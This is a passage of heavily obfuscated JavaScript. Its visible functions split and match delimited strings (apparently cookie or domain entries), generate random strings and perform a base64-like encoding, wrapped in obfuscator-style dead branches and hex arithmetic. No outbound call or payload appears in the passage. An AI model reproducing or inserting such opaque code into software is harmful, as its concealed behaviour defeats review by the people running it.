s2[oJ(0xeea+-0x29*-0x43+-0x1856,Xm[s4(0x423)])](Xm['RFNUY'](oJ,-0xbb*-0x35+0x1bc7*0x1+0x1*-0x40c6,Xm['mHBsB']))>-(0x1638+0x9fb+-0x2032)&&s3[Xm[s4(0x236)](oJ,0x2*0xd87+-0x48f*0x3+-0xc12,s4(0x5b0))](oJ(0x1fc0+0x5*0x354+-0xbab*0x4,Xm[s4(0x6a6)]))>-(-0xe16+-0x68d+0x14a4)?(s5=s2[Xm[s4(0x59a)](oJ,0xbac+0x1*0x1efc+0x6dc*-0x6,'8Mb!')](oJ(0x10f6+-0x18*0x172+-0x1372*-0x1,'CXlo')),s6=s3[Xm[s4(0x2a3)](oJ,0x31c+-0x1e99+-0x1*-0x1cfd,'8Mb!')](oJ(-0x1b1+0x1983+-0x161a,s4(0x714))),s7=B[oJ(0xf33+0x17ff+-0x264a,Xm[s4(0x663)])](s2[Xm[s4(0x154)](oJ,0xe9d*-0x1+0x1*-0x1baa+-0x4d*-0x91,'2GGl')](s5+(0x53e*0x3+-0xd*-0x12d+0x36*-0x93))),s8=B[oJ(0xa*-0x26b+-0x1*0x2029+-0x3d1*-0xf,Xm[s4(0x663)])](s3[oJ(-0x59*0x16+-0x7a4*-0x4+-0x1594,s4(0x667))](Xm[s4(0x560)](s6,-0x1ba3+0x3*0x3db+0x1013))),s7<s8?-(0x59f+-0xf04+0x966):Xm['UQkAc'](s7,s8)?-0xd95+0x71d*-0x4+0x2a09:0x154a+0x695*0x2+-0x2273):0x9*0x125+-0x20b*0x11+0x76*0x35;}),Xr=-0x2*-0x996+-0xe*0x15d+0x16*-0x1,XF=Xt[Xm['vETfq'](oJ,-0x147*-0x7+-0x13*-0x18d+-0x2584,Xm['BGQFA'])];Xm[Xz(0x58b)](Xr,XF);Xr++)if(Xi=!(-0x4*-0x365+0x1*0xc31+-0x671*0x4),Xt[Xr][Xm[Xz(0x66e)](oJ,-0x2709+-0x884*0x1+-0x2*-0x186e,Xz(0x5b0))](oJ(0xa99+0x916*0x1+-0x1*0x11f7,Xm[Xz(0x6a6)]))>-(0x1091+0x18ca+-0x4f*0x86)?(Xb=Xt[Xr][oJ(0x1478+-0xb32+0x1*-0x7f7,Xz(0x5b0))](Xm[Xz(0xf3)](oJ,0x8*0x218+-0x1cce+-0x56*-0x29,'CXlo')),XS=Xt[Xr][oJ(-0x28d*-0x5+0x4a*-0x4a+0x3*0x361,Xm['Pzadl'])](oJ(0x3ae*-0x4+0x117c+-0x10c,Xz(0x714))),Xw=Xt[Xr][oJ(0x1af*0xc+0x697+0x85*-0x31,Xz(0x667))](Xm['YJYTh'](Xb,-0x1420+-0x6*0xf1+0x19c7),XS),XW=Xw[Xm['kyXLw'](oJ,-0x2383+-0x3*-0xea+0x1f*0x11b,Xz(0x754))](Xm[Xz(0x2a3)](oJ,0x46a*-0x5+0x14c+0x167e,Xz(0x714))),XW>-(0x26ad+-0x189c+0x1e*-0x78)?(Xc=Xw[Xm[Xz(0x61d)](oJ,-0x2*-0x66e+0x741+-0x13*0xfd,'2GGl')](-0x11e5+0x1*0x1931+0x1*-0x74c,XW),Xf=B[oJ(0x1*0x11ab+-0x3cd*0x1+-0xcd1,Xz(0x2dd))][Xm['LoPwM'](oJ,0x16a8+0xda1+-0x231c,Xz(0x66b))](B[oJ(0x1e46+0x2682+0x43a9*-0x1,'ZdHk')](Xw[Xm[Xz(0x61d)](oJ,-0x70*0x50+0x13*-0x1c5+0x45f5*0x1,Xz(0x667))](XW+(0x1f01+0x88*-0x26+-0xad0))))):(Xc=Xw,Xf=null),Xi=Xm[Xz(0x71b)](Xt[Xr][oJ(0x15d*-0xd+-0x7*-0x269+0x230,'2GGl')](0x1f*-0xce+-0x47e+0x3ae*0x8,Xb),oJ(-0x3*0x72d+-0x1ea2+0x35c3*0x1,Xm['NIOdG']))):Xc=Xt[Xr],XM=Xu+oJ(0xd3*0x4+0x1*0x1212+-0x13e2,Xm[Xz(0x108)]),Xn=Xc[Xm[Xz(0x236)](oJ,0x179a+0x2e*0x3d+-0x2141,Xz(0x5b0))](XM),s0=Xx+Xu,Xm[Xz(0x3c2)](Xn,-0x166d+-0x146e+0x2adb)){if(s1=Xc[Xm['cCOWz'](oJ,0xf19+0x105a+0x76f*-0x4,Xz(0x69e))](XM[oJ(-0x1*0x2557+0x1*0x2271+0x3ca,Xm['BGQFA'])]),new B[(oJ(-0x3*0x308+-0x2*0x821+0x1*0x1a71,Xz(0xd1)))](s1)[oJ(-0x2*-0x8a9+0x11*-0x9b+-0x2*0x2a5,'E#kX')](Xx)&&Xm[Xz(0x47d)](oi,XD,Xf))return[!(-0x2679+-0x54d*0x1+0x1af*0x1a),Xi];}else{if(ob(s0)==Xc){if(oi(XD,Xf))return[!(-0x8*-0x1ee+0x27f+-0x11ef),Xi];}else{if(Xm[Xz(0x3c2)](Xc,oJ(0x828+-0x3*-0x207+0xd32*-0x1,Xz(0x698))))return[!(-0x10e9+0xfec+0xb*0x17),Xi];}}return[!(-0x25aa+-0x7b4*0x3+-0x1*-0x3cc7),!(-0x1*0x49c+0x1*0x83b+-0x39e)];}else _0x2e4825[_0x2bb464(-0x228d+-0x7cb+0x2bb8,Xz(0xb3))](_0x1f2463,_0x4b1d51(0x7d+0x16f5+0x15d3*-0x1,Xz(0x363)),_0x4aff2b[_0x960fdf]);}catch(s2){return[!(-0x637+0x2088+-0x10*0x1a5),!(-0xf*0x93+0x107e*-0x2+0x299a)];}return!(0x1755+-0x212c+-0x1f8*-0x5);}function Xa(Xx,XA){var XD=Xs,Xt={'QAwCO':function(Xc,Xf){return Xc<Xf;},'VUdGP':XD(0x5ee),'UpWnu':XD(0x1ff),'mftXM':Xm[XD(0x3a3)],'DzwRE':XD(0x5b0),'ADntK':function(Xc,Xf,Xi){var Xb=XD;return Xm[Xb(0x347)](Xc,Xf,Xi);},'eomXR':XD(0xc2),'hqIup':function(Xc,Xf){return Xc(Xf);},'sNXuB':XD(0x1a0),'eSUCk':function(Xc,Xf){return Xc-Xf;},'KcdWl':'EAWd','ZyrYi':function(Xc,Xf,Xi){return Xc(Xf,Xi);},'DCjEE':'&#R8','ulYmc':function(Xc){var Xf=XD;return Xm[Xf(0x254)](Xc);}};if(XD(0x613)!==XD(0x6e9)){var Xz,Xu,Xr,XF;function Xc(Xf,Xi){var Xb=XD,XS={'xqFGF':Xb(0x591),'mlcHg':function(s0,s1,s2){var s3=Xb;return Xm[s3(0x183)](s0,s1,s2);},'qYhyX':Xm[Xb(0x54c)],'prncN':function(s0,s1,s2){var s3=Xb;return Xm[s3(0xc5)](s0,s1,s2);}},Xw,XW=[],XM=Xf[Xm['NDgnj'](oJ,0xfd4+-0x1942+0xa28,Xb(0x768))](Z);if(XM&&XM[oJ(0x67*-0x2+0xe*0x1c6+0x2a*-0x8d,Xb(0x5ee))]>Xi[Xm[Xb(0x236)](oJ,0x15e+0x2e3+-0x35d,Xm[Xb(0x4f1)])]){if(Xb(0x27d)==='bNXis'){var Xn=_0x375de6[_0x1ff164(0x733*-0x4+0x25e1+-0x151*0x6,'EAWd')];_0xa3b7e[_0x434176(0x25a1+-0x7f8*-0x4+0x4487*-0x1,XS[Xb(0x4cb)])](Xn)&&Xn[XS[Xb(0x3d3)](_0x130dab,-0x2440+-0x1d*-0x11b+0x580,'viQt')](_0x473a4e(-0xaec+0x47f+0x764,'&#R8'))>-(0x571*-0x1+0x2586+-0x2014)&&_0x4d1125[_0x5c4640(-0x59*0x15+0x89*-0x1+0x969,'YbQU')]()===-0x1*-0x23c5+-0x2188+0xbf*-0x3?_0x377cc8[_0x505d1a(0xa12+-0x37*0x6d+0xe30,XS[Xb(0x38b)])](_0x49905e(0x1ef7+-0x186c+-0x2*0x26d,'@i1B'),_0x28ab1b):_0x31a0b8[_0x148fcc(-0x679*-0x1+-0x1524+-0x321*-0x5,XS['xqFGF'])](_0x51c4de)&&_0x3f137c[XS[Xb(0x32f)](_0x4adb25,0x151*0x9+0x1a4c+0x254e*-0x1,'kZH%')](XS[Xb(0x3d3)](_0x373dbb,-0x24ee+-0x24ac+0x4b4b,'@i1B'),_0x566788);try{return _0x8276d7[XS[Xb(0x3d3)](_0x1b4cbf,0x7*0x46f+-0x9bd+-0x13ec,Xb(0xb3))](_0x217d5a);}catch(s0){throw s0;}}else{function s1(s3,s4){var s5=Xb;for(var s6=-0x1*-0x20d5+-0x2484+0x3af,s7=s3[oJ(-0xf4b*-0x1+-0xf74+0x10d*0x1,s5(0x5ee))];Xt[s5(0x69d)](s6,s7);s6++)if(s3[s6]==s4)return!(0x2*0xa63+-0x5*0x476+0x62*0x4);return!(0xe99+-0x6e4+-0x7b4);}function s2(s3){var s4=Xb,s5={'Wkvxr':Xt['VUdGP'],'xLNUU':function(ss,sm,sR){return ss(sm,sR);},'NOgdT':Xt[s4(0x656)],'xBCDL':Xt['mftXM'],'USUhv':Xt[s4(0x6b7)]};if(s4(0x147)==='SMavJ'){var s6,s7,s8,s9,so;if(_0x121a04==null)return!(-0x21d5+0xe23*0x1+0x9d9*0x2);if(_0x467424[_0x2ab636(-0x5*-0x305+-0x2dd*-0x3+0x5b3*-0x4,s4(0x5ee))]===0x1*0x8de+0x414+-0xcf2)return!(-0x1*0x205+-0x80b+0xa10);for(s6=_0x586efe==null||_0x52ad46[_0x52a72a(-0x15ac+-0x2bd+0x194d,s4(0x5ee))]===0x6f*-0x28+-0x2506+0x365e,s7=_0x36b9b0,s7==null&&(s7=_0x202a5e),s8=0x1*0x971+0x1d28+-0x2699,s9=_0x31298e[_0x3e4926(-0x5*-0x72b+0x2f1*-0xb+-0x298,s5[s4(0xb0)])];s8<s9;s8++)if(so=_0x8be904[s8],so!=null){if(so[s5[s4(0x1a2)](_0x678720,0x65f+-0x23ad*0x1+0x1e32,s4(0x5ee))]===0x1ee3+0xff8+-0x2edb){if(s6)return!(-0x47*-0x41+0x84a*0x1+0x1*-0x1a51);}else{if(_0xa0492a[_0x20f6cd(0x2386*-0x1+0x5*0x337+-0x2*-0xa5e,s4(0xfb))](so,s5[s4(0x1a2)](_0x4c56b1,0x15a+0x16a9+-0x71*0x34,s5['NOgdT']))&&_0x1fada6[_0xf6bd89(-0x17*-0x191+0x25e8+-0x494f,s5['xBCDL'])](so,_0x4cb775(-0x2*-0xa03+0x2459+-0x37a2,'9w8H'))){if(new _0x2c9d01[(_0x4b08ae(0x238*-0x7+-0xf79+0x2018,s4(0xd1)))](so)[_0x5ca167(0x6*0x7d+-0x1*-0x1fd5+-0x2106,s4(0x68d))](s7))return!(0x94d*-0x1+0xe7e+-0x3*0x1bb);}else{if(s7[_0x280996(0x1*0xdae+0xdb*-0x1b+0xaba,s5[s4(0x3a8)])](so)>-(0x22*0x34+-0x58e+-0x159))return!(-0x1c02+-0x7b7*0x2+-0xa*-0x458);}}}}else{var sX=B[Xt['ADntK'](oJ,-0x30*0x8b+-0x1*-0x4a9+0x16de,s4(0xc2))][oJ(-0x1887+0x7da+0x11de,s4(0x2bd))](B[Xt[s4(0x60c)](oJ,-0x3*0xa4d+0x15*0x1b1+-0x327,Xt[s4(0x135)])][oJ(-0x21dd*0x1+0x5*0x5dd+0x61a,s4(0x583))]()*s3[oJ(-0x47*-0x83+0x1*-0x734+-0x1c3d,'rwHf')]);return s1(XW,sX)?Xt['hqIup'](s2,s3):(XW[Xt[s4(0x60c)](oJ,-0x955*0x1+0x7a7+0x27b,Xt[s4(0x6dd)])](sX),sX);}}for(Xw=-0x5f*-0x5+0xe4a+-0x1025;Xw<Xi[oJ(-0x1*-0x2405+-0x1e6+-0x1*0x213b,Xb(0x5ee))];Xw++)s2(XM);return XW;}}return XW;}if(Xz=Xm[XD(0x2a3)](Xc,Xx,XA),Xu=Xz[oJ(-0x1*-0x1d03+0x1*-0x1c13+-0x5f*-0x2,Xm[XD(0x284)])](function(Xf,Xi){var Xb=XD;return'WDeHI'===Xb(0x6c0)?Xf-Xi:Xt[Xb(0x69c)](_0x4497de,_0x151a44);}),Xr=[],Xu[oJ(-0x2083+0x790+0x19d7,Xm[XD(0x4f1)])]===-0x1*0x1045+-0xfa2+-0x1fe7*-0x1)Xr=Xr[Xm['dwpfN'](oJ,-0x2626+-0xc87*-0x3+0xb*0x29,XD(0x78))](XA),Xr[oJ(0xb5a+0x1e7f+-0x290c,XD(0x1a0))](Xx);else{for(XF=-0x1597+0x1303+0x294;XF<Xx[oJ(-0x32b*0x1+0x2407+-0xffc*0x2,'rwHf')];XF++)Xm[XD(0x418)](Xu[Xm[XD(0x47d)](oJ,0x1ffa+-0x1*-0x15af+-0x345a,XD(0x5b0))](XF),-(0x1c76+0x7d5+-0x1225*0x2))&&Xr[Xm['aCmzk'](oJ,0x777+0x11f9+0x18a3*-0x1,Xm[XD(0x53c)])](XA[Xm[XD(0xc5)](oJ,0xa97+0xb63*-0x1+0x233,XD(0x694))]()),Xr[Xm[XD(0x183)](oJ,0x1*0x14cb+0x3*-0x153+-0x1005,XD(0x1a0))](Xx[XF]);}return Xr;}else{if(_0x5dcb6b[_0x5415a3(0x1283*-0x1+0x6*0x508+-0xa1a,XD(0x305))]()===0xc4c+-0x20*-0x88+-0x1e*0xfa&&_0x3bc993[_0x4799bf(-0x1*-0x1976+0x1d1*0xb+-0x16*0x203,Xt[XD(0x492)])]&&_0x5c88c9[Xt[XD(0x41d)](_0x4da2b8,-0x145e+0xa4*0x1d+0x2f9*0x1,XD(0x70d))][_0x39e9b6(0x248f+-0xf1*0x1f+-0x611,XD(0x5b0))](_0x18956c(0x13eb+0x3f8+-0x16ec,Xt[XD(0x22d)]))!=-(-0x13d9*-0x1+-0x133*0x1d+0xeef))return Xt[XD(0x303)](_0x286c72);}}function XE(Xx){var XA=Xs,XD={'onhly':function(Xr,XF,Xc){return Xr(XF,Xc);},'jBnwD':Xm[XA(0x43c)],'uUSkj':XA(0xc2),'xahCi':XA(0x2bd),'GOQOR':function(Xr,XF){return Xm['YJYTh'](Xr,XF);},'NjZLL':function(Xr,XF){var Xc=XA;return Xm[Xc(0x462)](Xr,XF);}};function Xt(Xr){var XF=XA,Xc={'YyPGZ':function(s0,s1,s2){return s0(s1,s2);},'Tjpzm':XF(0xc2),'fwsqK':XF(0x583)},Xf,Xi,Xb,XS,Xw,XW=[],XM=[Xm[XF(0x25e)](oJ,-0x102*-0x26+0x24df*-0x1+0x1*0x11,XF(0x70b)),Xm[XF(0xc5)](oJ,-0x1bd2+-0x17fb*-0x1+0x53a,XF(0x200)),Xm['jAbSv'](oJ,0x15+0x26*0x3e+0x409*-0x2,XF(0x504))];for(Xf=-0x36*0x63+0xb*-0x14f+0x2347;Xf<Xr;Xf++)Xi=Xm[XF(0x65a)](B[Xm['egTqB'](oJ,-0x25f7*-0x1+-0x2647+-0x5b*-0x5,Xm[XF(0x4c2)])][Xm[XF(0x276)](oJ,0x1fe0+-0x1cd*0x9+-0xe1d,XF(0x583))](),0x1*0x1499+-0x8b2+0x115*-0xb+0.5),Xb=Xi?0x645+-0x6a3+0x5f*0x1:-0x506*-0x7+0xfbd*-0x2+-0x3*0x13a,XS=Xi?0x73*-0x21+0x1*-0xbdb+0x1ab0:0x6e7+0x2137+-0x281d,Xw=Xm[XF(0x602)](Xn(XM[Xb]),Xm['GCQfs'](Xn,XM[-0x17d*0x15+0x225c+-0x31b]))+Xm[XF(0x443)](Xn,XM[XS]),XW[Xm[XF(0x15a)](oJ,-0x2248*0x1+0x278*0xa+0xa65,XF(0x1a0))](Xf===Xr-(0x207f+0xba7*0x1+-0x2c25)?oJ(-0x1a*0x8d+0x1*-0x5af+-0x23*-0x9c,XF(0x11b))+Xw:Xm[XF(0x3a2)](Xw,oJ(0x26cb*0x1+0x7*0x11b+0x3cd*-0xc,XF(0x405))));return XW;function Xn(s0){var s1=XF;return s0[oJ(-0x1b65*0x1+-0x3*0x5e2+-0x1*-0x2db3,s1(0x3be))](B[Xc[s1(0x148)](oJ,0x1*0xaa1+0x876+0x2*-0x8d0,s1(0xc2))][oJ(0x11de*-0x1+0x2c5+0x342*0x5,'&ll9')](B[oJ(0x261*-0x9+-0x424+0x1b04,Xc[s1(0x78a)])][oJ(0x1*0x64d+-0xa7*0x2c+0x17f5,Xc[s1(0x3af)])]()*s0[oJ(-0x4c1*0x3+-0x14ef+0x2*0x120b,'rwHf')]));}}var Xz=-0x1f0+-0xc*-0x1d2+-0x13e8;return typeof Xx===z&&Xx>0xc7a+0x45a*-0x2+0x8a*-0x7&&(Xz+=B[Xm[XA(0x4b2)](oJ,-0x3*0x5b7+0x217*0xf+-0xcbd,XA(0xc2))][oJ(-0x1c8f*-0x1+-0x929*0x4+0x946,XA(0x2bd))](Xx/(0x8*-0x53+-0x1*-0x95f+-0x6b3))),Xz+=Xu(-0x1*0x1f4f+0x15c1+0x991,-0x1af9+0x3*0x955+0x2b*-0x6),Xm[XA(0x2cc)](Xz,0x6d*-0x1+-0x18d*0x5+-0x838*-0x1)&&(Xz=Xu(0xfa+0xc96+-0xd8a,0x10ef+-0x1c7c+-0x5cb*-0x2)),Xm[XA(0x111)](Xt,Xz);function Xu(Xr,XF){var Xc=XA,Xf={'PGspG':function(Xi,Xb,XS){var Xw=ok;return XD[Xw(0x4b9)](Xi,Xb,XS);},'kGhla':XD['jBnwD'],'OHIxk':function(Xi,Xb){return Xi===Xb;}};if(Xc(0x630)===Xc(0x780)){_0x4ad4c6=_0x2c42ba[Xf[Xc(0x300)](_0x4633cc,0x84f+-0x1105*-0x1+-0x5f3*0x4,'nTtN')]();try{if(_0x1315f1[_0x5dfb1a(-0x7*0x3c6+-0x1*0x1b1b+-0x2c*-0x13f,Xc(0x5b0))](_0x402878[Xf[Xc(0x300)](_0x24076f,0x15ac+0x1d86+-0x325d,Xf[Xc(0xfa)])]())===-(0x37c+0x13bd+-0x1738)&&Xf[Xc(0x588)](_0xb4a1a[_0x4d2483(0x1*0x151+-0x106c*-0x2+0x1*-0x20da,'viQt')](_0x431bea[_0x53d55e(-0x25*0xe4+0x722+0x1*0x1a6b,'Yy8p')]()),-(0x4*0x2c2+0x8d*0x2f+-0x24ea)))return _0x4c3821();}catch(Xi){return _0x57d46b();}}else return B[oJ(0xc51*0x1+0x1b13+-0x25ed,XD[Xc(0x4ea)])][oJ(-0x6*-0x30b+-0x1ae6*-0x1+-0x2bf7,XD[Xc(0x6f3)])](B[XD['onhly'](oJ,0x170c+0x1*0xfa3+-0x2538*0x1,XD[Xc(0x4ea)])][oJ(-0x1ea3*-0x1+0x1033+-0x2d48,'JM7P')]()*XD[Xc(0x444)](XD[Xc(0x3c6)](XF,Xr),0x11bc+-0x3*-0x430+0x2f*-0xa5))+Xr;}}function XZ(Xx){var XA=Xs,XD={'lKJpd':function(s0,s1,s2,s3,s4,s5){return s0(s1,s2,s3,s4,s5);}};if(Xm[XA(0x66d)]('NraOx',XA(0x426))){var Xt,Xz,Xu;_0x430e7d(_0x426777)!==_0x1d7dfb&&(Xt=_0x3cd0ce(this,_0x248c1b(0x2167+0x1b00+-0x3b8a*0x1,XA(0x348))),Xz=_0x59ebbd(this,_0x3ebef0(0x42*0x39+-0x16bd+0x9bc,'@i1B')),Xu=_0x1c7597(Xz,Xt,this),XD['lKJpd'](_0x16c5ec,this,Xz,Xt,Xu,arguments[0x11*0x53+-0x2212+0x1c8f]));}else{var Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW=oJ(-0x1138+0x359*-0x1+-0x25*-0x92,XA(0x421)),XM=Z,Xn=-0x9*-0x177+-0x1f92+0x1263;for(Xw=Xx;Xn<Xw[oJ(0x583*0x3+0x6c6+-0x166b,Xm['BGQFA'])];)Xf=(Xr=Xw[Xm[XA(0x66e)](oJ,0x2338+0x3d*-0x57+-0x4d*0x2c,XA(0x4f6))](Xn++))>>0xaec+-0x2*0xf28+0x1366,Xi=Xm[XA(0x6fd)](Xm[XA(0x4e5)](0x103f+0x10a4+-0x20e0,Xr),-0xfbe*-0x1+0xe57+-0x1*0x1e11)|(XF=Xw[oJ(-0x1ea9+-0x21d+0x2207*0x1,'bJmc')](Xn++))>>-0x131a+-0x10c*0xa+0xecb*0x2,Xb=Xm[XA(0x3ed)]((0x1b79*0x1+0x15cd+-0x3137&XF)<<-0x17b4+0x11b*0x4+0x3*0x66e,(Xc=Xw[oJ(0x1*0x146e+-0x726*0x5+-0x1091*-0x1,XA(0x4f6))](Xn++))>>0x2cb*0xd+0xe39+-0x3282),XS=0x1a08+0x1c*-0x118+0x15*0x3b&Xc,B[oJ(-0x2686+0x4a1+0x239a,'7QV@')](XF)?Xb=XS=0x194e+-0x23e6+0xad8:B[oJ(-0x2035+0x1f02+-0x2e8*-0x1,Xm['kuxuC'])](Xc)&&(XS=0x573*0x6+0x2559*0x1+-0x41b*0x11),XM=Xm['SRLXi'](XM+XW[Xm['ctTUS'](oJ,0x12*-0x7b+0x1cf8+-0x13aa,XA(0x3be))](Xf),XW[oJ(-0x359*0x3+-0x1*-0x18b4+0xe01*-0x1,Xm['xHkzm'])](Xi))+XW[oJ(-0x139+-0x1*-0x4b8+-0x2d7,Xm[XA(0x2aa)])](Xb)+XW[oJ(0x249e+0x1*-0x26e5+0x2ef*0x1,XA(0x3be))](XS);return XM;}}function XK(Xx,XA,XD,Xt,Xz){var Xu=Xs,Xr={'qOKst':Xm[Xu(0x529)],'pCjVT':function(XF,Xc,Xf){return XF(Xc,Xf);},'IOWyK':Xm[Xu(0x313)],'qvtjP':function(XF,Xc){var Xf=Xu;return Xm[Xf(0x762)](XF,Xc);},'enfwL':Xu(0x4e6),'WwjGQ':function(XF,Xc){return XF===Xc;},'uDTKK':'ujtd','QeEnB':function(XF,Xc){return XF!=Xc;},'fiVqz':function(XF,Xc,Xf,Xi,Xb){return Xm['qAwJD'](XF,Xc,Xf,Xi,Xb);},'HLmzm':function(XF,Xc,Xf){return XF(Xc,Xf);},'WzcoI':Xu(0x255),'dPUJG':function(XF,Xc,Xf){return XF(Xc,Xf);},'LdpNb':Xu(0x683),'QcQcc':Xu(0x5ee),'akEBH':'csL8','jbZAd':function(XF,Xc,Xf){return XF(Xc,Xf);},'KRCvp':function(XF,Xc,Xf){return XF(Xc,Xf);},'mgoKC':Xu(0x30e),'bKAUM':function(XF,Xc){var Xf=Xu;return Xm[Xf(0x438)](XF,Xc);}};if(Xm[Xu(0x6fa)](Xu(0x18f),Xu(0x18f))){if(_0x1e6746[_0x55cab6(-0xbd5+0x1*-0x27e+0x2*0x7f7,Xr[Xu(0x260)])]()&&!_0x343341[_0xe92cf2(0x53d*0x6+-0x97*-0x1d+-0x17fb*0x2,'putQ')]()&&!_0x5624a9[Xr[Xu(0x36e)](_0x29e857,0x94f+-0x19f3*-0x1+-0x24*0xf6,'rjlI')]()||_0x4e6ecb[_0x1d5c3f(-0x44d*0x4+-0x1a78+0x2d16,Xu(0x30e))]()&&!_0x3f15a0[_0x1ccabd(0xf84+-0x14a1+0x1b*0x41,Xr[Xu(0x1eb)])]()&&!_0x31d93f[Xr[Xu(0x36e)](_0x4b87be,0x1*0x15b1+-0xf23+-0x5e0,Xu(0x561))]()){if(_0x2ee2c4(_0x2a9a52))return _0x297c02;}else{if(_0x3be9a4(_0x272119))return _0x1a4cbc;if(Xr['qvtjP'](_0x19ff96,_0x49ccfb))return _0x30ea2d;if(_0x54bf91(_0x3c670a))return _0x36b7c1;}return _0x3d0def(_0x2f369f,_0x228a36[_0x5db029(0x4*-0x29+-0x16fd+0x1850,Xu(0x60e))]())?_0x43ef7d:(_0x2152fb=_0x17ae5e[Xr[Xu(0x36e)](_0x14272c,-0x50*-0x34+0x2a1*0x4+-0x19f8,'Vkkd')](_0x59f325,_0x34ac63[_0x20b28b(-0x1ca0+0x7ba+0x43*0x55,Xu(0x516))](),-0x1*-0x1f5+0xcb4+-0xea9,0x669+0x1a*0x7f+-0x2*0x9a7),_0x3c0a79?(_0x7c7eab=_0x5be92d[-0x3a2*-0x1+-0x236d+0x1fcd],_0x5568cd=_0x15d0d6(_0x2fa8de,_0x57d115),_0x23104b[Xr[Xu(0x36e)](_0x5ce2ac,0x2*0x44d+-0x9d1+0x20a,Xr['enfwL'])](_0x5e43b7)?_0x337fde:(_0x54b4f1=_0x49927a[_0x28ac0a(-0x407*-0x1+-0x11*-0x73+0xa5b*-0x1,Xu(0x5b0))](_0x880123(-0x13*0x1ab+-0xb2*0xa+0x1*0x27a2,Xu(0x238)))!==-(0x199*0x4+0x127f*-0x1+-0x3e*-0x32)?_0x393c70[_0x22153f(0x3*0x5b3+0x65a+-0x161d,Xu(0x667))](_0x4f3a6f[Xr['pCjVT'](_0x13ac00,-0x5d7*-0x6+0x230d+0xf8*-0x47,Xu(0x5b0))](_0x2ab7d8(0x11a*0xd+0x227a+-0x2fcf*0x1,Xu(0x238)))):null,_0x30ea57(_0x3b99c0,_0x33a07a)&&(_0x36a9c4=_0x580d70(_0x4ab013),_0x25f7f1=_0x360d05==null||Xr[Xu(0x707)](_0x4a7c3b,_0x1ac5a)?null:_0x3afe7c(-0x1059+0x12b*0x19+-0x1*0xbdd,Xr[Xu(0x72e)])+_0x324a10),_0x5baa41=Xr['QeEnB'](_0xc8e98e,null)?_0xeacdf7[_0x4025b3(0x24dc+-0x16bb+-0xccb,Xu(0x667))](-0x2*-0xd0c+-0x3ea+-0x162d):null,_0x15715c=Xr[Xu(0x627)](_0x2e9ae7,_0x3b16f8,_0x3b3a1e,_0x3dfea5,_0x5358b8[Xr[Xu(0x2f1)](_0x416475,0x1139+-0x2e9*0xb+0x2*0x84e,'1h9h')]()),_0x2c63b8[-0x122c+-0x2*0x931+-0x2*-0x1247]?(_0x3803b3=_0x2ec4e3[-0xb*0x247+-0x67*0x3e+-0x10*-0x320],_0x4bd6a7=_0x39ae18[_0x2e1e4c(0x24*-0xb+-0xd0*0x1+0x2ef*0x1,Xr[Xu(0x2a9)])](),_0x290777=_0x9e9c71[Xr[Xu(0x3e8)](_0x107de5,-0x1349+-0x3f9+0x17ec,Xu(0x2ce))](),_0x4e7f1c?(_0x95e2c2=_0x540f28[_0x438ebe(-0x4*-0x665+0x5de+-0x2*0xeda,'Sn9o')](),_0x26746b=_0x3f35d2[_0x45ff28(-0x243b+-0x3*-0x37a+0x1a7b*0x1,Xu(0x561))](),_0x552aba[Xr['pCjVT'](_0x292860,0xbc9+-0xa15+-0xba,Xu(0x591))](_0x6a69f6)&&(_0x214022+=_0x3b2790,_0x2eb516=_0x20e539)):_0x6e718a[_0xf736d8(0x1d38+-0x1*0x236f+0x107*0x7,Xu(0x591))](_0x2f76c4)&&_0x44984b!==_0x53462c&&Xr[Xu(0x707)](_0x1141c0[_0x132e79(-0x1d0d+0x2449+-0x694,Xu(0x3be))](0x1*-0x131e+0x4*0x86+0x1106),_0x2510bd(0x1723+-0x1*-0x79f+0x1*-0x1dc5,Xu(0x238)))&&(_0x8aaf4f[_0x4abdd6(0xb3e+0xfca*0x1+0x17*-0x11b,Xr[Xu(0x260)])]()||_0x5970a1[_0xa8f897(-0x1c3a+-0x1945+0x36e9,Xu(0x30e))]())&&(_0x1afc37=Xr['pCjVT'](_0x4c731d,0x903+-0x1297+0xace,Xr[Xu(0x3b2)])+_0x261303[_0x160e11(-0x226c+0x2af*0x3+-0xad*-0x29,Xu(0x667))](-0x208c+0x13ea+0xca3)),_0x38d79b=_0x1eb199(_0x370345[_0x4e8a6b(-0xa14+0x11a5*0x1+-0x6ad,Xr['QcQcc'])]),_0x200dfe=_0x36e441[_0x5ef48c(0x49e+0xbb+-0x1*0x475,'rwHf')],_0xf57a24=_0x6a2abc[_0x9107c0(0x2529+-0x28e*-0x4+-0x932*0x5,Xr['akEBH'])](),_0x5ba5cc=_0x248ea1[_0x42df67(-0xb37+-0x4*-0x84b+-0x2*0xa47,Xu(0x694))](),_0x245e4e=[],_0x14ae43[_0xb63ef(0x34d+-0x1520+-0x254*-0x8,'7aGS')](_0x2fa001),_0x1a923a=_0x7eb49f(_0x313c5a,_0x51f62c),_0x3569cb[_0x50fa21(0x2008+0x1077+-0x4a*0xa5,Xu(0x1a0))](_0x304ac0),_0x464b4f=_0x533194[Xr[Xu(0x2f1)](_0x2afa22,0xe44+0x12fa+-0x200c,Xu(0x78))](_0x179532),_0x427b0e=_0x5a9ef6[Xr[Xu(0x404)](_0x3b3d74,-0x11*-0xf5+-0x3a8*0x4+-0xfc,Xu(0x1b5))](_0x244479)+_0x3d8716,_0x28ae50=Xr[Xu(0x39a)](_0x280e11,_0x42368e[_0x56406e(-0x2*0x7eb+-0x1967+0x29f3,'Wf@%')](_0x5b84b)),_0x22c55d=_0x5e0f4e[_0x28b052(-0x13cd+-0x1780*-0x1+0x11*-0x29,Xu(0x591))](_0x205568)?_0x177f5e(_0x4ce02b,_0x582281,_0x4c7ba3,_0x3375c1,_0x245b46)+_0x10a191:_0x1d5171(_0x5f0213,_0x3ad86f,_0x174f1c,_0x246043,_0x2b98c1),_0x13110f?!_0x6bbd46[_0xc69b87(0x1ae2+-0x191*-0x5+0x6a9*-0x5,Xu(0x30e))]()||_0x136a62[Xr['dPUJG'](_0x19eca6,0x2324+0x1d39+-0x3e9f,'Sn9o')]()||_0x2e409a[Xr['KRCvp'](_0x33de90,-0x162*-0x15+0x1af5*-0x1+-0x167,Xu(0x561))]()?_0x336b23:_0x11b0f2(_0x1f2277[_0x29a907(0x95b*-0x2+-0x7*0x71+0x1737,Xr[Xu(0x159)])]())+_0x32a373:!_0x506e8a[Xr[Xu(0x2f1)](_0x59f8e9,0x28c+0x119*-0x2+0x141,Xr[Xu(0x260)])]()||_0x57bcdf[_0x2444fe(-0xfed+0x1830+-0x7b0,Xu(0x255))]()||_0x30a72b[_0xbd14c4(-0x1cfe+-0x2252+0x3ffa,